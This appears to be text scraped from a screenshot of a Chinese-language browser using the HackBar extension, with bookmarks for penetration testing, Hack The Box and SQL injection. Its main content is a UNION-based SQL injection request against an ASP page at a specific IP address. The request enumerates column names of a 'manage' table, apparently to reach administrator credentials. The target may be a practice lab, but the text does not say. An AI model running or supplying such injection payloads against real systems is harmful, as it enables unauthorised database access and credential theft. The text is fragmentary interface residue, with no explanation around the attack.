 不安全 219.153.49.228:43794/new_list.asp?id=-2%20%20UNION%20%20%20all%20SE...
21 d3 ASP.NET FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 382 100% Online
2
password
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
切割Url
提交
http://219.153.49.228:43794/new_list.asp?id=-2  UNION   all SELECT '1','2',(SELECT  top 1 column_name FROM information_schema.columns where table_name = 'manage' and  column_name <> 'id'
and column_name <> 'username' ),'4'
Post data Referer User Agent Cookies 清空RUC